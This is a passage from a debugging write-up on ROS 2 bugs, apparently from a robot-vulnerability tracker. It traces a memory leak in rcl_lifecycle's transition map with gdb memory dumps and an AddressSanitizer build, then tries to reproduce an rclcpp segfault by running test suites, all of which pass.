0x613000001758: 0x03 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x613000001760: 0xa0 0xc9 0x99 0x2f 0x10 0x7f 0x00 0x00
0x613000001768: 0x03 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x613000001770: 0x60 0x6d 0x04 0x00 0x60 0x60 0x00 0x00
0x613000001778: 0x02 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x613000001780: 0xe0 0xc9 0x99 0x2f 0x10 0x7f 0x00 0x00
0x613000001788: 0x04 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x613000001790: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x613000001798: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x6130000017a0: 0x00 0xcb 0x99 0x2f 0x10 0x7f 0x00 0x00
0x6130000017a8: 0x0a 0x00 0x00 0x00 0x30 0x61 0x00 0x00
0x6130000017b0: 0xa0 0xf4 0x02 0x00 0x80 0x60 0x00 0x00
0x6130000017b8: 0x03 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x6130000017c0: 0x40 0xcb 0x99 0x2f 0x10 0x7f 0x00 0x00
0x6130000017c8: 0x0b 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x6130000017d0: 0x20 0xf5 0x02 0x00 0x80 0x60 0x00 0x00
0x6130000017d8: 0x03 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x6130000017e0: 0x80 0xcb 0x99 0x2f 0x10 0x7f 0x00 0x00
0x6130000017e8: 0x0c 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x6130000017f0: 0x20 0xf7 0x02 0x00 0x80 0x60 0x00 0x00
0x6130000017f8: 0x03 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x613000001800: 0xc0 0xcb 0x99 0x2f 0x10 0x7f 0x00 0x00
0x613000001808: 0x0d 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x613000001810: 0xa0 0xf5 0x02 0x00 0x80 0x60 0x00 0x00
0x613000001818: 0x03 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x613000001820: 0x00 0xcc 0x99 0x2f 0x10 0x7f 0x00 0x00
0x613000001828: 0x0e 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x613000001830: 0x20 0xf6 0x02 0x00 0x80 0x60 0x00 0x00
0x613000001838: 0x03 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x613000001840: 0x40 0xcc 0x99 0x2f 0x10 0x7f 0x00 0x00
0x613000001848: 0x0f 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x613000001850: 0xa0 0xfd 0x05 0x00 0x30 0x60 0x00 0x00
0x613000001858: 0x02 0x00 0x00 0x00 0x00 0x00 0x00 0x00or its shorter version:
(gdb) p sizeof(rcl_lifecycle_state_t)*transition_map->states_size/4
$4 = 88
(gdb) x/88w transition_map->states
0x613000001700: 0x2f99c8e0 0x00007f10 0x00000000 0x00000000
0x613000001710: 0x00000000 0x00000000 0x00000000 0x00000000
0x613000001720: 0x2f99c920 0x00007f10 0x00000001 0x00000000
0x613000001730: 0x00046d00 0x00006060 0x00000002 0x00000000
0x613000001740: 0x2f99c960 0x00007f10 0x00000002 0x00000000
0x613000001750: 0x0002f6a0 0x00006080 0x00000003 0x00000000
0x613000001760: 0x2f99c9a0 0x00007f10 0x00000003 0x00000000
0x613000001770: 0x00046d60 0x00006060 0x00000002 0x00000000
0x613000001780: 0x2f99c9e0 0x00007f10 0x00000004 0x00000000
0x613000001790: 0x00000000 0x00000000 0x00000000 0x00000000
0x6130000017a0: 0x2f99cb00 0x00007f10 0x0000000a 0x00006130
0x6130000017b0: 0x0002f4a0 0x00006080 0x00000003 0x00000000
0x6130000017c0: 0x2f99cb40 0x00007f10 0x0000000b 0x00000000
0x6130000017d0: 0x0002f520 0x00006080 0x00000003 0x00000000
0x6130000017e0: 0x2f99cb80 0x00007f10 0x0000000c 0x00000000
0x6130000017f0: 0x0002f720 0x00006080 0x00000003 0x00000000
0x613000001800: 0x2f99cbc0 0x00007f10 0x0000000d 0x00000000
0x613000001810: 0x0002f5a0 0x00006080 0x00000003 0x00000000
0x613000001820: 0x2f99cc00 0x00007f10 0x0000000e 0x00000000
0x613000001830: 0x0002f620 0x00006080 0x00000003 0x00000000
0x613000001840: 0x2f99cc40 0x00007f10 0x0000000f 0x00000000
0x613000001850: 0x0005fda0 0x00006030 0x00000002 0x00000000Actually, the memory above can be decomposed as follows using the variables information:
transition_map = {rcl_lifecycle_transition_map_t * | 0x613000001548} 0x613000001548
states = {rcl_lifecycle_state_t * | 0x613000001700} 0x613000001700
label = {const char * | 0x7f102f99c8e0} "unknown"
id = {unsigned int} 0
valid_transitions = {rcl_lifecycle_transition_t * | 0x0} NULL
valid_transition_size = {unsigned int} 0
transition_map->states->label transition_map->states->id
0x613000001700: [0x2f99c8e0 0x00007f10] [0x00000000 0x00000000]
transition_map->states->valid_transitions transition_map->states->valid_transitions_size
0x613000001710: [0x00000000 0x00000000] [0x00000000 0x00000000]
...Going back to the example:
state = {rcl_lifecycle_state_t * | 0x613000001840} 0x613000001840
label = {const char * | 0x7f102f99cc40} "errorprocessing"
id = {unsigned int} 15
valid_transitions = {rcl_lifecycle_transition_t * | 0x60300005fda0} 0x60300005fda0
valid_transition_size = {unsigned int} 2
new_valid_transitions = {rcl_lifecycle_transition_t * | 0x606000046e20} 0x606000046e20
label = {const char * | 0x7f102f99c780} "transition_success"
id = {unsigned int} 60
start = {rcl_lifecycle_state_t * | 0x613000001840} 0x613000001840
goal = {rcl_lifecycle_state_t * | 0x613000001720} 0x613000001720new_valid_transitions points to 0x606000046e20 whereas state->valid_transitions to 0x60300005fda0 (both should match after the function). Finally, state points to 0x613000001840.
Let’s start by validating that state is indeed within the transition_map states:
p sizeof(rcl_lifecycle_state_t)*transition_map->states_size/8
$15 = 44
(gdb) x/44g transition_map->states
0x613000001700: 0x00007f102f99c8e0 0x0000000000000000
0x613000001710: 0x0000000000000000 0x0000000000000000
0x613000001720: 0x00007f102f99c920 0x0000000000000001
0x613000001730: 0x0000606000046d00 0x0000000000000002
0x613000001740: 0x00007f102f99c960 0x0000000000000002
0x613000001750: 0x000060800002f6a0 0x0000000000000003
0x613000001760: 0x00007f102f99c9a0 0x0000000000000003
0x613000001770: 0x0000606000046d60 0x0000000000000002
0x613000001780: 0x00007f102f99c9e0 0x0000000000000004
0x613000001790: 0x0000000000000000 0x0000000000000000
0x6130000017a0: 0x00007f102f99cb00 0x000061300000000a
0x6130000017b0: 0x000060800002f4a0 0x0000000000000003
0x6130000017c0: 0x00007f102f99cb40 0x000000000000000b
0x6130000017d0: 0x000060800002f520 0x0000000000000003
0x6130000017e0: 0x00007f102f99cb80 0x000000000000000c
0x6130000017f0: 0x000060800002f720 0x0000000000000003
0x613000001800: 0x00007f102f99cbc0 0x000000000000000d
0x613000001810: 0x000060800002f5a0 0x0000000000000003
0x613000001820: 0x00007f102f99cc00 0x000000000000000e
0x613000001830: 0x000060800002f620 0x0000000000000003
0x613000001840: 0x00007f102f99cc40 0x000000000000000f
transition_map->states->valid_transitions
0x613000001850: [0x000060300005fda0] 0x0000000000000002After line 139 in transition_map.c:
(gdb) x/44g transition_map->states
0x613000001700: 0x00007f102f99c8e0 0x0000000000000000
0x613000001710: 0x0000000000000000 0x0000000000000000
0x613000001720: 0x00007f102f99c920 0x0000000000000001
0x613000001730: 0x0000606000046d00 0x0000000000000002
0x613000001740: 0x00007f102f99c960 0x0000000000000002
0x613000001750: 0x000060800002f6a0 0x0000000000000003
0x613000001760: 0x00007f102f99c9a0 0x0000000000000003
0x613000001770: 0x0000606000046d60 0x0000000000000002
0x613000001780: 0x00007f102f99c9e0 0x0000000000000004
0x613000001790: 0x0000000000000000 0x0000000000000000
0x6130000017a0: 0x00007f102f99cb00 0x000061300000000a
0x6130000017b0: 0x000060800002f4a0 0x0000000000000003
0x6130000017c0: 0x00007f102f99cb40 0x000000000000000b
0x6130000017d0: 0x000060800002f520 0x0000000000000003
0x6130000017e0: 0x00007f102f99cb80 0x000000000000000c
0x6130000017f0: 0x000060800002f720 0x0000000000000003
0x613000001800: 0x00007f102f99cbc0 0x000000000000000d
0x613000001810: 0x000060800002f5a0 0x0000000000000003
0x613000001820: 0x00007f102f99cc00 0x000000000000000e
0x613000001830: 0x000060800002f620 0x0000000000000003
0x613000001840: 0x00007f102f99cc40 0x000000000000000f
transition_map->states->valid_transitions
0x613000001850: [0x0000606000046e20] 0x0000000000000002The element is the last one apparently (11th element or [10]). The memory has changed to point to new_valid_transitions and the content now to be freed is:
(gdb) p transition_map->states[10]->valid_transition_size
$21 = 2
(gdb) p transition_map->states[10]->valid_transitions
$18 = (rcl_lifecycle_transition_t *) 0x606000046e20
(which matches with)
(gdb) p &transition_map->states[10]->valid_transitions[0]
$25 = (rcl_lifecycle_transition_t *) 0x606000046e20
(gdb) p &transition_map->states[10]->valid_transitions[1]
$26 = (rcl_lifecycle_transition_t *) 0x606000046e40Let’s look at the leaky case: - new_valid_transitions: 0x60800002f7a0 - state->valid_transitions: 0x606000046e20 (both should match after the function). - state: 0x613000001840
Before line 139 in transition_map.c:
(gdb) x/44g transition_map->states
0x613000001700: 0x00007f102f99c8e0 0x0000000000000000
0x613000001710: 0x0000000000000000 0x0000000000000000
0x613000001720: 0x00007f102f99c920 0x0000000000000001
0x613000001730: 0x0000606000046d00 0x0000000000000002
0x613000001740: 0x00007f102f99c960 0x0000000000000002
0x613000001750: 0x000060800002f6a0 0x0000000000000003
0x613000001760: 0x00007f102f99c9a0 0x0000000000000003
0x613000001770: 0x0000606000046d60 0x0000000000000002
0x613000001780: 0x00007f102f99c9e0 0x0000000000000004
0x613000001790: 0x0000000000000000 0x0000000000000000
0x6130000017a0: 0x00007f102f99cb00 0x000061300000000a
0x6130000017b0: 0x000060800002f4a0 0x0000000000000003
0x6130000017c0: 0x00007f102f99cb40 0x000000000000000b
0x6130000017d0: 0x000060800002f520 0x0000000000000003
0x6130000017e0: 0x00007f102f99cb80 0x000000000000000c
0x6130000017f0: 0x000060800002f720 0x0000000000000003
0x613000001800: 0x00007f102f99cbc0 0x000000000000000d
0x613000001810: 0x000060800002f5a0 0x0000000000000003
0x613000001820: 0x00007f102f99cc00 0x000000000000000e
0x613000001830: 0x000060800002f620 0x0000000000000003
0x613000001840: 0x00007f102f99cc40 0x000000000000000f
0x613000001850: 0x0000606000046e20 0x0000000000000003After line 139 in transition_map.c:
(gdb) x/44g transition_map->states
0x613000001700: 0x00007f102f99c8e0 0x0000000000000000
0x613000001710: 0x0000000000000000 0x0000000000000000
0x613000001720: 0x00007f102f99c920 0x0000000000000001
0x613000001730: 0x0000606000046d00 0x0000000000000002
0x613000001740: 0x00007f102f99c960 0x0000000000000002
0x613000001750: 0x000060800002f6a0 0x0000000000000003
0x613000001760: 0x00007f102f99c9a0 0x0000000000000003
0x613000001770: 0x0000606000046d60 0x0000000000000002
0x613000001780: 0x00007f102f99c9e0 0x0000000000000004
0x613000001790: 0x0000000000000000 0x0000000000000000
0x6130000017a0: 0x00007f102f99cb00 0x000061300000000a
0x6130000017b0: 0x000060800002f4a0 0x0000000000000003
0x6130000017c0: 0x00007f102f99cb40 0x000000000000000b
0x6130000017d0: 0x000060800002f520 0x0000000000000003
0x6130000017e0: 0x00007f102f99cb80 0x000000000000000c
0x6130000017f0: 0x000060800002f720 0x0000000000000003
0x613000001800: 0x00007f102f99cbc0 0x000000000000000d
0x613000001810: 0x000060800002f5a0 0x0000000000000003
0x613000001820: 0x00007f102f99cc00 0x000000000000000e
0x613000001830: 0x000060800002f620 0x0000000000000003
0x613000001840: 0x00007f102f99cc40 0x000000000000000f
0x613000001850: 0x000060800002f7a0 0x0000000000000003Indeed, now points to 0x60800002f7a0. The content now to be freed is:
(gdb) p transition_map->states[10]->valid_transition_size
$27 = 3
(gdb) p &transition_map->states[10]->valid_transitions[0]
$28 = (rcl_lifecycle_transition_t *) 0x60800002f7a0
(gdb) p &transition_map->states[10]->valid_transitions[1]
$29 = (rcl_lifecycle_transition_t *) 0x60800002f7c0
(gdb) p &transition_map->states[10]->valid_transitions[2]
$30 = (rcl_lifecycle_transition_t *) 0x60800002f7e0This somehow matches with:
(gdb) x/96b 0x000060800002f7a0
0x60800002f7a0: 0x80 0xc7 0x99 0x2f 0x10 0x7f 0x00 0x00
0x60800002f7a8: 0x3c 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x60800002f7b0: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x60800002f7b8: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x60800002f7c0: 0xc0 0xc7 0x99 0x2f 0x10 0x7f 0x00 0x00
0x60800002f7c8: 0x3d 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x60800002f7d0: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x60800002f7d8: 0x80 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x60800002f7e0: 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe
0x60800002f7e8: 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe
0x60800002f7f0: 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe
0x60800002f7f8: 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbeGreat, so going back to the action plan: - [x] Reach non-leaky, place breakpoint in new_valid_transitions - [x] Determine memory of transition_map->states and transition_map->states->valid_transitions and keep it handy - [x] Record address of state - [x] Validate that state is within transition_map - [x] Record structure of state taking special care for to valid_transitions - [ ] Head to rcl_lifecycle_transition_map_fini and debug memory release
Now, we need to check whether that memory is released or not (we’d expect it in the first case). Before doing so, let’s make a table with the leaky/non-leaky cases and most relevant values:
(Note, this is for the first iteration, the one related to nodes.push_back(rclcpp_lifecycle::LifecycleNode::make_shared("foo"));. The second one will have other values.)
| Non-leaky | Leaky | |
|---|---|---|
&transition_map->states[10]->valid_transitions[0] |
0x0000606000046e20 |
0x000060800002f7a0 |
transition_map->states[10]->valid_transition_size |
2 | 3 |
transition_map |
0x613000001548 |
0x613000001548 |
Let’s head to transition_map.c:52 which is where rcl_lifecycle_transition_map_fini lives. The function itself is pretty straightforward:
rcl_ret_t
rcl_lifecycle_transition_map_fini(
rcl_lifecycle_transition_map_t * transition_map,
const rcutils_allocator_t * allocator)
{
rcl_ret_t fcn_ret = RCL_RET_OK;
// free the primary states
allocator->deallocate(transition_map->states, allocator->state);
transition_map->states = NULL;
// free the tansitions
allocator->deallocate(transition_map->transitions, allocator->state);
transition_map->transitions = NULL;
return fcn_ret;
}
FIRST INTUITION: It looks like the allocator is freeing transition_map->states and transition_map->transitions however, for transition_map->states, it’s not releasing transition_map->states->valid_transitions which was dynamically allocated and populated.
A closer look into the allocator->deallocate(transition_map->states, allocator->state);:
static void
__default_deallocate(void * pointer, void * state)
{
RCUTILS_UNUSED(state);
free(pointer);
}Let’s make that fix and see how things work out.
colcon build --build-base=build-asan --install-base=install-asan \
--cmake-args -DOSRF_TESTING_TOOLS_CPP_DISABLE_MEMORY_TOOLS=ON \
-DINSTALL_EXAMPLES=OFF -DSECURITY=ON --no-warn-unused-cli \
-DCMAKE_BUILD_TYPE=Debug --mixin asan-gcc \
--symlink-install --packages-select rcl_lifecycleWhen recompiling the workspace, weird thing happening:
root@robocalypse:/opt/ros2_ws# colcon build --build-base=build-asan --install-base=install-asan --cmake-args -DOSRF_TESTING_TOOLS_CPP_DISABLE_MEMORY_TOOLS=ON -DINSTALL_EXAMPLES=OFF -DSECURITY=ON --no-warn-unused-cli -DCMAKE_BUILD_TYPE=Debug --mixin asan-gcc --symlink-install
Starting >>> ros2_ws
--- stderr: ros2_ws
CMake Error at CMakeLists.txt:1 (cmake_minimum_required):
CMake 3.14 or higher is required. You are running version 3.10.2
---
Failed <<< ros2_ws [ Exited with code 1 ]
Summary: 0 packages finished [18.6s]
1 package failed: ros2_ws
1 package had stderr output: ros2_wsI checked all ROS2 packages an none of them seem to depend on version 3.14. I have no idea why this is happening. Probably some meta information. Same happening in the navigation2_ws. Ok, found why:
root@robocalypse:/opt/ros2_navigation2# ls
CMakeLists.txt build build-asan install install-asan log src
root@robocalypse:/opt/ros2_navigation2# rm CMakeLists.txt
root@robocalypse:/opt/ros2_navigation2# ls
build build-asan install install-asan log srcCLion was creating a CMakeLists.txt file.
As a workaround anyhow, I found that creating another ws and sourcing it before launching the editor works equally fine.
Introducing then:
rcl_ret_t
rcl_lifecycle_transition_map_fini(
rcl_lifecycle_transition_map_t * transition_map,
const rcutils_allocator_t * allocator)
{
rcl_ret_t fcn_ret = RCL_RET_OK;
// free the primary states
allocator->deallocate(transition_map->states->valid_transitions, allocator->state);
allocator->deallocate(transition_map->states, allocator->state);
transition_map->states = NULL;
// free the tansitions
allocator->deallocate(transition_map->transitions, allocator->state);
transition_map->transitions = NULL;
return fcn_ret;
}Does not really help very much. Memory remain the same, leaking the same. Let’s follow the pointer of new_valid_transitions: - 0x6080000305a0 when allocated - NULL when released
See the following image:

https://github.com/aliasrobotics/RVD/issues/333 fix.
Remediation
See https://github.com/aliasrobotics/RVD/issues/333
rclcpp: SEGV on unknown address https://github.com/aliasrobotics/RVD/issues/166
Tried reproducing this issue but tests passed. Tried with all of them in the corresponding package:
/opt/ros2_ws/build-asan/rclcpp# du -a|grep "\./test_" | awk '{print $2}' | bash
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 3 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 3 tests from TestNodeOptions
[ RUN ] TestNodeOptions.ros_args_only
[ OK ] TestNodeOptions.ros_args_only (102 ms)
[ RUN ] TestNodeOptions.ros_args_and_non_ros_args
[ OK ] TestNodeOptions.ros_args_and_non_ros_args (1 ms)
[ RUN ] TestNodeOptions.bad_ros_args
[ OK ] TestNodeOptions.bad_ros_args (6 ms)
[----------] 3 tests from TestNodeOptions (109 ms total)
[----------] Global test environment tear-down
[==========] 3 tests from 1 test case ran. (110 ms total)
[ PASSED ] 3 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 14 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 14 tests from TestParameter
[ RUN ] TestParameter.not_set_variant
[ OK ] TestParameter.not_set_variant (2 ms)
[ RUN ] TestParameter.bool_variant
[ OK ] TestParameter.bool_variant (1 ms)
[ RUN ] TestParameter.integer_variant
[ OK ] TestParameter.integer_variant (0 ms)
[ RUN ] TestParameter.long_integer_variant
[ OK ] TestParameter.long_integer_variant (1 ms)
[ RUN ] TestParameter.float_variant
[ OK ] TestParameter.float_variant (1 ms)
[ RUN ] TestParameter.double_variant
[ OK ] TestParameter.double_variant (1 ms)
[ RUN ] TestParameter.string_variant
[ OK ] TestParameter.string_variant (2 ms)
[ RUN ] TestParameter.byte_array_variant
[ OK ] TestParameter.byte_array_variant (2 ms)
[ RUN ] TestParameter.bool_array_variant
[ OK ] TestParameter.bool_array_variant (1 ms)
[ RUN ] TestParameter.integer_array_variant
[ OK ] TestParameter.integer_array_variant (4 ms)
[ RUN ] TestParameter.long_integer_array_variant
[ OK ] TestParameter.long_integer_array_variant (1 ms)
[ RUN ] TestParameter.float_array_variant
[ OK ] TestParameter.float_array_variant (1 ms)
[ RUN ] TestParameter.double_array_variant
[ OK ] TestParameter.double_array_variant (1 ms)
[ RUN ] TestParameter.string_array_variant
[ OK ] TestParameter.string_array_variant (0 ms)
[----------] 14 tests from TestParameter (20 ms total)
[----------] Global test environment tear-down
[==========] 14 tests from 1 test case ran. (20 ms total)
[ PASSED ] 14 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 10 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 10 tests from TestIntraProcessManager
[ RUN ] TestIntraProcessManager.nominal
[ OK ] TestIntraProcessManager.nominal (1 ms)
[ RUN ] TestIntraProcessManager.remove_publisher_before_trying_to_take
[ OK ] TestIntraProcessManager.remove_publisher_before_trying_to_take (1 ms)
[ RUN ] TestIntraProcessManager.removed_subscription_affects_take
[ OK ] TestIntraProcessManager.removed_subscription_affects_take (0 ms)
[ RUN ] TestIntraProcessManager.multiple_subscriptions_one_publisher
[ OK ] TestIntraProcessManager.multiple_subscriptions_one_publisher (0 ms)
[ RUN ] TestIntraProcessManager.multiple_publishers_one_subscription
[ OK ] TestIntraProcessManager.multiple_publishers_one_subscription (1 ms)
[ RUN ] TestIntraProcessManager.multiple_publishers_multiple_subscription
[ OK ] TestIntraProcessManager.multiple_publishers_multiple_subscription (1 ms)
[ RUN ] TestIntraProcessManager.ring_buffer_displacement
[ OK ] TestIntraProcessManager.ring_buffer_displacement (1 ms)
[ RUN ] TestIntraProcessManager.subscription_creation_race_condition
[ OK ] TestIntraProcessManager.subscription_creation_race_condition (1 ms)
[ RUN ] TestIntraProcessManager.publisher_out_of_scope_take
[ OK ] TestIntraProcessManager.publisher_out_of_scope_take (0 ms)
[ RUN ] TestIntraProcessManager.publisher_out_of_scope_store
[ OK ] TestIntraProcessManager.publisher_out_of_scope_store (1 ms)
[----------] 10 tests from TestIntraProcessManager (8 ms total)
[----------] Global test environment tear-down
[==========] 10 tests from 1 test case ran. (9 ms total)
[ PASSED ] 10 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 7 tests from 2 test cases.
[----------] Global test environment set-up.
[----------] 6 tests from TestFunctionTraits
[ RUN ] TestFunctionTraits.arity
[ OK ] TestFunctionTraits.arity (0 ms)
[ RUN ] TestFunctionTraits.argument_types
[ OK ] TestFunctionTraits.argument_types (0 ms)
[ RUN ] TestFunctionTraits.check_arguments
[ OK ] TestFunctionTraits.check_arguments (0 ms)
[ RUN ] TestFunctionTraits.same_arguments
[ OK ] TestFunctionTraits.same_arguments (0 ms)
[ RUN ] TestFunctionTraits.return_type
[ OK ] TestFunctionTraits.return_type (0 ms)
[ RUN ] TestFunctionTraits.sfinae_match
[ OK ] TestFunctionTraits.sfinae_match (0 ms)
[----------] 6 tests from TestFunctionTraits (2 ms total)
[----------] 1 test from TestMember
[ RUN ] TestMember.bind_member_functor
[ OK ] TestMember.bind_member_functor (0 ms)
[----------] 1 test from TestMember (0 ms total)
[----------] Global test environment tear-down
[==========] 7 tests from 2 test cases ran. (4 ms total)
[ PASSED ] 7 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 2 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 2 tests from TestCreateTimer
[ RUN ] TestCreateTimer.timer_executes
[ OK ] TestCreateTimer.timer_executes (147 ms)
[ RUN ] TestCreateTimer.call_with_node_wrapper_compiles
[ OK ] TestCreateTimer.call_with_node_wrapper_compiles (52 ms)
[----------] 2 tests from TestCreateTimer (199 ms total)
[----------] Global test environment tear-down
[==========] 2 tests from 1 test case ran. (200 ms total)
[ PASSED ] 2 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 2 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 2 tests from TestWithDifferentNodeOptions/TestSubscriptionPublisherCount
[ RUN ] TestWithDifferentNodeOptions/TestSubscriptionPublisherCount.increasing_and_decreasing_counts/one_context_test
[ OK ] TestWithDifferentNodeOptions/TestSubscriptionPublisherCount.increasing_and_decreasing_counts/one_context_test (8205 ms)
[ RUN ] TestWithDifferentNodeOptions/TestSubscriptionPublisherCount.increasing_and_decreasing_counts/two_contexts_test
[ OK ] TestWithDifferentNodeOptions/TestSubscriptionPublisherCount.increasing_and_decreasing_counts/two_contexts_test (8294 ms)
[----------] 2 tests from TestWithDifferentNodeOptions/TestSubscriptionPublisherCount (16499 ms total)
[----------] Global test environment tear-down
[==========] 2 tests from 1 test case ran. (16502 ms total)
[ PASSED ] 2 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 6 tests from 3 test cases.
[----------] Global test environment set-up.
[----------] 2 tests from TestPublisher
[ RUN ] TestPublisher.construction_and_destruction
[ OK ] TestPublisher.construction_and_destruction (74 ms)
[ RUN ] TestPublisher.various_creation_signatures
[ OK ] TestPublisher.various_creation_signatures (36 ms)
[----------] 2 tests from TestPublisher (110 ms total)
[----------] 1 test from TestPublisherSub
[ RUN ] TestPublisherSub.construction_and_destruction
[ OK ] TestPublisherSub.construction_and_destruction (36 ms)
[----------] 1 test from TestPublisherSub (36 ms total)
[----------] 3 tests from TestPublisherThrows/TestPublisherInvalidIntraprocessQos
unknown file: Failure
C++ exception with description "context is already initialized" thrown in SetUpTestCase().
[ RUN ] TestPublisherThrows/TestPublisherInvalidIntraprocessQos.test_publisher_throws/transient_local_qos
[ OK ] TestPublisherThrows/TestPublisherInvalidIntraprocessQos.test_publisher_throws/transient_local_qos (60 ms)
[ RUN ] TestPublisherThrows/TestPublisherInvalidIntraprocessQos.test_publisher_throws/keep_last_qos_with_zero_history_depth
[ OK ] TestPublisherThrows/TestPublisherInvalidIntraprocessQos.test_publisher_throws/keep_last_qos_with_zero_history_depth (49 ms)
[ RUN ] TestPublisherThrows/TestPublisherInvalidIntraprocessQos.test_publisher_throws/keep_all_qos
[ OK ] TestPublisherThrows/TestPublisherInvalidIntraprocessQos.test_publisher_throws/keep_all_qos (47 ms)
[----------] 3 tests from TestPublisherThrows/TestPublisherInvalidIntraprocessQos (158 ms total)
[----------] Global test environment tear-down
[==========] 6 tests from 3 test cases ran. (330 ms total)
[ PASSED ] 6 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 7 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 7 tests from TestTime
[ RUN ] TestTime.clock_type_access
[ OK ] TestTime.clock_type_access (0 ms)
[ RUN ] TestTime.time_sources
[ OK ] TestTime.time_sources (1 ms)
[ RUN ] TestTime.conversions
[ OK ] TestTime.conversions (0 ms)
[ RUN ] TestTime.operators
[ OK ] TestTime.operators (1 ms)
[ RUN ] TestTime.overflow_detectors
[ OK ] TestTime.overflow_detectors (14 ms)
[ RUN ] TestTime.overflows
[ OK ] TestTime.overflows (0 ms)
[ RUN ] TestTime.seconds
[ OK ] TestTime.seconds (0 ms)
[----------] 7 tests from TestTime (16 ms total)
[----------] Global test environment tear-down
[==========] 7 tests from 1 test case ran. (17 ms total)
[ PASSED ] 7 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 36 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 36 tests from TestNode
[ RUN ] TestNode.construction_and_destruction
[ OK ] TestNode.construction_and_destruction (74 ms)
[ RUN ] TestNode.get_name_and_namespace
[ OK ] TestNode.get_name_and_namespace (545 ms)
[ RUN ] TestNode.subnode_get_name_and_namespace
[ OK ] TestNode.subnode_get_name_and_namespace (273 ms)
[ RUN ] TestNode.subnode_construction_and_destruction
[ OK ] TestNode.subnode_construction_and_destruction (371 ms)
[ RUN ] TestNode.get_logger
[ OK ] TestNode.get_logger (238 ms)
[ RUN ] TestNode.get_clock
[ OK ] TestNode.get_clock (43 ms)
[ RUN ] TestNode.now
[ OK ] TestNode.now (39 ms)
[ RUN ] TestNode.declare_parameter_with_no_initial_values
[ OK ] TestNode.declare_parameter_with_no_initial_values (51 ms)
[ RUN ] TestNode.test_registering_multiple_callbacks_api
[ OK ] TestNode.test_registering_multiple_callbacks_api (43 ms)
[ RUN ] TestNode.declare_parameter_with_overrides
[ OK ] TestNode.declare_parameter_with_overrides (53 ms)
[ RUN ] TestNode.declare_parameters_with_no_initial_values
[ OK ] TestNode.declare_parameters_with_no_initial_values (49 ms)
[ RUN ] TestNode.undeclare_parameter
[ OK ] TestNode.undeclare_parameter (45 ms)
[ RUN ] TestNode.has_parameter
[ OK ] TestNode.has_parameter (44 ms)
[ RUN ] TestNode.set_parameter_undeclared_parameters_not_allowed
[ OK ] TestNode.set_parameter_undeclared_parameters_not_allowed (72 ms)
[ RUN ] TestNode.set_parameter_undeclared_parameters_allowed
[ OK ] TestNode.set_parameter_undeclared_parameters_allowed (44 ms)
[ RUN ] TestNode.set_parameters_undeclared_parameters_not_allowed
[ OK ] TestNode.set_parameters_undeclared_parameters_not_allowed (54 ms)
[ RUN ] TestNode.set_parameters_undeclared_parameters_allowed
[ OK ] TestNode.set_parameters_undeclared_parameters_allowed (44 ms)
[ RUN ] TestNode.set_parameters_atomically_undeclared_parameters_not_allowed
[ OK ] TestNode.set_parameters_atomically_undeclared_parameters_not_allowed (52 ms)
[ RUN ] TestNode.set_parameters_atomically_undeclared_parameters_allowed
[ OK ] TestNode.set_parameters_atomically_undeclared_parameters_allowed (45 ms)
[ RUN ] TestNode.get_parameter_undeclared_parameters_not_allowed
[ OK ] TestNode.get_parameter_undeclared_parameters_not_allowed (47 ms)
[ RUN ] TestNode.get_parameter_undeclared_parameters_allowed
[ OK ] TestNode.get_parameter_undeclared_parameters_allowed (46 ms)
[ RUN ] TestNode.get_parameter_or_undeclared_parameters_not_allowed
[ OK ] TestNode.get_parameter_or_undeclared_parameters_not_allowed (45 ms)
[ RUN ] TestNode.get_parameter_or_undeclared_parameters_allowed
[ OK ] TestNode.get_parameter_or_undeclared_parameters_allowed (25 ms)
[ RUN ] TestNode.get_parameters_undeclared_parameters_not_allowed
[ OK ] TestNode.get_parameters_undeclared_parameters_not_allowed (65 ms)
